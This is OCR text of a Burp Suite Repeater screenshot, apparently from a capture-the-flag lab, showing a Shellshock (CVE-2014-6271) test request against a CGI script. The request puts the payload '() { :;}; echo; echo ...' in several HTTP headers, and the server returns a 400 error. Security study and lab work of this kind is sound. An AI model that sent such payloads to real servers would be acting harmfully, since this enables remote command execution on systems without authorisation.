 Applications Places burp-StartBurp Sat 12:21 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.56 ?
Request
Raw Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: localhost:8081
Referer: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Cookie: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
Connection: close
() { :;}; echo; echo "YJRGUYXVBTFIEZL": () { :;}; echo; echo "YJRGUYXVBTFIEZL"
User-Agent: () { :;}; echo; echo "YJRGUYXVBTFIEZL"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Sat, 17 Feb 2018 17:21:59 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>
? < + > Type a search term 0 matches
Done 483 bytes | 166 millis